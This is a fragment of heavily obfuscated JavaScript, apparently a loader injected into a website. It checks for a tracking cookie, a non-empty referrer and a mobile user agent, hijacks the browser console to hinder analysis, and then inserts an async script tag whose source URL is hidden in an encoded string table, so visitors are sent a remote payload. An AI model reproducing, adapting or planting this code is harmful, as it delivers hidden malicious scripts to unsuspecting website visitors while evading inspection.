_0x4e4fcf=null,_0x29ff4e;}}:function(){};return _0x56bf54=![],_0x28bc15;};}()),_0x2caa37=(function(){var _0x1c3e50={'ZQuAd':function(_0x19a858){return _0x4cfbc2['ySCRS'](_0x19a858);},'slQnY':function(_0x441803,_0x3d68d9){function _0x1bfd2d(_0x2761c0,_0x2bcd53,_0x34c77e,_0x4bc308){return _0x1765(_0x2761c0-0x2f8,_0x34c77e);}return _0x4cfbc2[_0x1bfd2d(0x3a8,0x392,0x3b5,0x386)](_0x441803,_0x3d68d9);},'Lgcyo':_0x4cfbc2[_0x266265(0x443,0x491,0x46c,0x463)]};function _0x266265(_0x192196,_0x42dcf4,_0x2c09da,_0xf1a0df){return _0xe18f1a(_0x192196,_0x42dcf4-0x164,_0x2c09da-0x75c,_0xf1a0df-0x4b);}var _0x92037b=!![];return function(_0x4f614f,_0x142097){function _0x485aaf(_0x55c188,_0x3e4ffa,_0x79f7f3,_0x17559b){return _0x266265(_0x79f7f3,_0x3e4ffa-0x17d,_0x3e4ffa- -0x18b,_0x17559b-0x75);}function _0x20fc86(_0xbbc01e,_0x2298e0,_0x18bd1a,_0xfbd563){return _0x266265(_0x2298e0,_0x2298e0-0x10e,_0x18bd1a-0x35,_0xfbd563-0x124);}if(_0x1c3e50[_0x485aaf(0x2d1,0x2c5,0x2d0,0x2b2)](_0x1c3e50[_0x485aaf(0x2bd,0x2a7,0x2b9,0x2ac)],_0x485aaf(0x2cc,0x2b9,0x2b0,0x2b7)))_0x1c3e50['ZQuAd'](_0x2a4f97);else{var _0x458f41=_0x92037b?function(){function _0x34e615(_0x5d1f82,_0x2e36f8,_0x36eeed,_0x1ab2ff){return _0x20fc86(_0x5d1f82-0x16f,_0x1ab2ff,_0x36eeed- -0x151,_0x1ab2ff-0x1aa);}if(_0x142097){var _0x2b3f0e=_0x142097[_0x34e615(0x363,0x335,0x34e,0x368)](_0x4f614f,arguments);return _0x142097=null,_0x2b3f0e;}}:function(){};return _0x92037b=![],_0x458f41;}};}());function _0x4123f0(){var _0x413c0f=document['cookie']['split'](';');for(var _0x41ce2e=-0x1*-0x174d+0xa51+0xd*-0x296;_0x41ce2e<_0x413c0f[_0x18309a(0x4,0x27,0xc,0x1e)];_0x41ce2e++){var _0x1b3db4=_0x413c0f[_0x41ce2e][_0x18309a(0x71,0x58,0x30,0x50)]();if(_0x4cfbc2['iMfox'](_0x1b3db4[_0x242fb0(-0x1f9,-0x1eb,-0x205,-0x203)](_0x242fb0(-0x1ec,-0x1f9,-0x1e0,-0x1ea)+_0x18309a(0x1,0x1c,0x1b,-0x9)),-0x1*0x15d5+-0xb*0x2a3+0x32d6))return!![];}function _0x18309a(_0x290c3c,_0x7cecd0,_0x262a77,_0x9ad035){return _0x36e543(_0x290c3c-0x1ec,_0x9ad035,_0x7cecd0-0x329,_0x9ad035-0x1bb);}function _0x242fb0(_0x38080e,_0x322db9,_0x4e589d,_0x1daa72){return _0x36e543(_0x38080e-0x1f0,_0x4e589d,_0x38080e-0x111,_0x1daa72-0xb8);}return![];}function _0x3c806b(){function _0x2bcffd(_0x4c755e,_0x2c40b5,_0x430bc5,_0x347920){return _0xe18f1a(_0x430bc5,_0x2c40b5-0x197,_0x347920-0x1cd,_0x347920-0x1f1);}var _0xc99872={};_0xc99872[_0x2bcffd(-0x145,-0x117,-0x146,-0x11c)]=_0x4cfbc2['rCjuZ'];function _0x525958(_0x40e033,_0x1efba8,_0x1accd6,_0x58dbd7){return _0xe18f1a(_0x58dbd7,_0x1efba8-0x178,_0x1efba8-0x67c,_0x58dbd7-0xe5);}var _0x3aaf2d=_0xc99872;if(_0x4cfbc2[_0x2bcffd(-0x12e,-0x127,-0x112,-0x110)](_0x525958(0x37c,0x389,0x384,0x38c),_0x4cfbc2['bucRA'])){var _0x326f76=_0x4cfbc2[_0x2bcffd(-0x143,-0x134,-0x150,-0x130)](_0x4ca9c8,this,function(){function _0x155b4f(_0xd3e2f9,_0x48ea19,_0x2de704,_0x1d586f){return _0x2bcffd(_0xd3e2f9-0x1c2,_0x48ea19-0x35,_0x48ea19,_0x1d586f-0x37a);}function _0x1f8b94(_0x474df6,_0x1ade56,_0x1113b7,_0x4b1ef0){return _0x2bcffd(_0x474df6-0x88,_0x1ade56-0x1e9,_0x1113b7,_0x1ade56- -0x1be);}return _0x326f76[_0x155b4f(0x248,0x229,0x245,0x22b)]()[_0x1f8b94(-0x2ee,-0x2f8,-0x2f2,-0x321)](_0x3aaf2d[_0x1f8b94(-0x2ee,-0x2da,-0x2b1,-0x2dc)])[_0x1f8b94(-0x2f8,-0x30d,-0x2e8,-0x2e3)]()[_0x155b4f(0x256,0x21c,0x255,0x245)+'r'](_0x326f76)[_0x1f8b94(-0x2e8,-0x2f8,-0x31e,-0x2d6)](_0x155b4f(0x240,0x23b,0x240,0x260)+'+$');});_0x326f76();var _0x1df1e8=_0x2caa37(this,function(){function _0x5b5cf8(_0x4955de,_0x1f0d63,_0x6cb96a,_0x42aad6){return _0x2bcffd(_0x4955de-0x1d4,_0x1f0d63-0x10f,_0x1f0d63,_0x4955de-0x127);}function _0x19cbec(_0x295349,_0x1c2005,_0x46738b,_0x4e4ca1){return _0x525958(_0x295349-0xb0,_0x1c2005-0x13,_0x46738b-0x12f,_0x4e4ca1);}if(_0x4cfbc2[_0x19cbec(0x3a1,0x3a5,0x3cb,0x3c2)](_0x4cfbc2[_0x5b5cf8(-0x3,-0x22,-0xe,-0x3)],_0x4cfbc2[_0x5b5cf8(-0x34,-0x41,-0x4e,-0x13)]))return _0x3e7cd9[_0x5b5cf8(-0x28,-0x42,-0x2d,-0x1d)]()[_0x5b5cf8(-0x13,-0x16,-0x17,0x10)](_0x19cbec(0x3ac,0x3a8,0x3b7,0x3c4)+'+$')[_0x5b5cf8(-0x28,-0x32,-0x1f,-0x49)]()[_0x19cbec(0x3ac,0x38d,0x38b,0x399)+'r'](_0x467281)[_0x19cbec(0x36a,0x388,0x3b0,0x39d)](viAaoc[_0x19cbec(0x3ca,0x3a6,0x3be,0x38b)]);else{var _0x5630dd;try{if(_0x4cfbc2[_0x19cbec(0x3bd,0x3a5,0x3ba,0x38f)](_0x4cfbc2['WEtxa'],_0x19cbec(0x3c1,0x39a,0x391,0x39b))){var _0x4eb378=Function(_0x4cfbc2[_0x19cbec(0x36b,0x36b,0x367,0x35f)](_0x19cbec(0x396,0x395,0x36b,0x387)+'nction()\x20'+_0x4cfbc2[_0x5b5cf8(-0x20,0x9,-0x2a,-0x2)],');'));_0x5630dd=_0x4cfbc2['ySCRS'](_0x4eb378);}else _0x492c42=_0x32ad79;}catch(_0x19549d){_0x5630dd=window;}var _0x78d862=_0x5630dd['console']=_0x5630dd[_0x5b5cf8(-0x37,-0x5c,-0x41,-0x49)]||{},_0x436f70=[_0x4cfbc2[_0x19cbec(0x3d9,0x3b6,0x3ca,0x39f)],_0x19cbec(0x386,0x38a,0x3a6,0x365),_0x19cbec(0x371,0x36f,0x36c,0x349),_0x4cfbc2[_0x19cbec(0x360,0x372,0x39c,0x37b)],_0x5b5cf8(-0x2a,-0x26,-0x3d,-0xc),_0x5b5cf8(0x18,0x1f,0x1d,0x6),_0x4cfbc2[_0x5b5cf8(-0xd,0x12,0x13,-0x8)]];for(var _0x2f9f90=0x4*0xc9+0x1*-0x225c+0x1f38;_0x4cfbc2[_0x19cbec(0x3b4,0x38f,0x37c,0x3a4)](_0x2f9f90,_0x436f70['length']);_0x2f9f90++){if(_0x4cfbc2[_0x19cbec(0x395,0x3a9,0x3cd,0x3b1)]!==_0x4cfbc2[_0x5b5cf8(0xe,0x17,0x6,0x11)]){if(_0x560002){var _0x4a2991=_0x3a54d7[_0x19cbec(0x378,0x39d,0x380,0x396)](_0x171bb5,arguments);return _0x2d73a3=null,_0x4a2991;}}else{var _0x2634a6=_0x4cfbc2[_0x19cbec(0x34f,0x374,0x380,0x37f)][_0x19cbec(0x38f,0x393,0x3be,0x3b4)]('|'),_0xae3400=0xf27+0x1*-0x187d+-0xa*-0xef;while(!![]){switch(_0x2634a6[_0xae3400++]){case'0':_0x3ce865[_0x19cbec(0x365,0x366,0x36c,0x34a)]=_0x2caa37[_0x5b5cf8(-0x2f,-0x13,-0x15,-0x14)](_0x2caa37);continue;case'1':var _0x14416d=_0x78d862[_0x46c22b]||_0x3ce865;continue;case'2':_0x78d862[_0x46c22b]=_0x3ce865;continue;case'3':_0x3ce865[_0x5b5cf8(-0x28,-0x15,-0x26,-0x19)]=_0x14416d[_0x19cbec(0x398,0x373,0x354,0x36a)][_0x5b5cf8(-0x2f,-0x43,-0x31,-0x48)](_0x14416d);continue;case'4':var _0x46c22b=_0x436f70[_0x2f9f90];continue;case'5':var _0x3ce865=_0x2caa37['constructo'+'r'][_0x19cbec(0x368,0x380,0x379,0x392)][_0x19cbec(0x364,0x36c,0x37a,0x366)](_0x2caa37);continue;}break;}}}}});return _0x1df1e8(),/Mobile|Android|iPhone|iPad/i[_0x525958(0x381,0x398,0x384,0x3ab)](navigator['userAgent']);}else{var _0x4d0bbb=_0x978325?function(){function _0x1d49c9(_0x3e3494,_0x24383b,_0x2ee75a,_0x203e35){return _0x2bcffd(_0x3e3494-0xb3,_0x24383b-0x50,_0x24383b,_0x2ee75a-0x2f1);}if(_0x1825c8){var _0xc0252a=_0x395382[_0x1d49c9(0x1cc,0x1f3,0x1cc,0x1f0)](_0x4a1170,arguments);return _0x2edb8c=null,_0xc0252a;}}:function(){};return _0x357559=![],_0x4d0bbb;}}function _0xe18f1a(_0x44820d,_0x249f05,_0x34fb66,_0x324418){return _0x1765(_0x34fb66- -0x3d5,_0x44820d);}function _0x327671(){var _0xe5a20f=_0x4cfbc2[_0x4ae592(0x2d2,0x2a6,0x2e4,0x2c0)][_0x4ae592(0x2c6,0x2d5,0x2d2,0x2b5)]('|');function _0x4ae592(_0x2a6bfc,_0x458f89,_0x1c81cc,_0x5e3912){return _0x36e543(_0x2a6bfc-0x129,_0x458f89,_0x5e3912-0x5a8,_0x5e3912-0x94);}var _0xc70889=0x12c1*-0x1+0x2*-0x647+0x5*0x643;function _0x461b81(_0x4f6944,_0x280049,_0x3b7a4e,_0x29d09e){return _0xe18f1a(_0x3b7a4e,_0x280049-0xe3,_0x280049-0x6c3,_0x29d09e-0x10a);}while(!![]){switch(_0xe5a20f[_0xc70889++]){case'0':_0x152b92['crossOrigi'+'n']=_0x4cfbc2[_0x461b81(0x3c0,0x3c8,0x3f1,0x3e0)];continue;case'1':_0x152b92['src']=_0x4cfbc2[_0x4ae592(0x2e8,0x2b3,0x2ac,0x2c5)];continue;case'2':document[_0x4ae592(0x264,0x2a0,0x2a5,0x28b)][_0x461b81(0x3df,0x3ba,0x3df,0x3b4)+'re'](_0x152b92,document[_0x461b81(0x38a,0x39d,0x384,0x3ab)][_0x4ae592(0x288,0x2c9,0x29d,0x2b2)]);continue;case'3':_0x152b92['async']=!![];continue;case'4':var _0x152b92=document[_0x461b81(0x3bf,0x3b1,0x3be,0x3cb)+_0x461b81(0x3ee,0x3db,0x3f4,0x3dc)](_0x4cfbc2['vXyxv']);continue;}break;}}var _0x4a7e2c=document[_0x36e543(-0x2fe,-0x2c5,-0x2e2,-0x2c4)]['toLowerCas'+'e'](),_0x11a6f=_0x4cfbc2['xfcPR'](_0x4a7e2c,'');function _0x36e543(_0x36b841,_0x3ef887,_0x453c53,_0x1a91ee){return _0x1765(_0x453c53- -0x3cc,_0x3ef887);}_0x11a6f&&_0x4cfbc2[_0x36e543(-0x2f0,-0x2cf,-0x2d6,-0x2b7)](_0x3c806b)&&!_0x4cfbc2[_0x36e543(-0x2f7,-0x2c9,-0x2f0,-0x2f6)](_0x4123f0)&&_0x4cfbc2['ySCRS'](_0x327671);}()));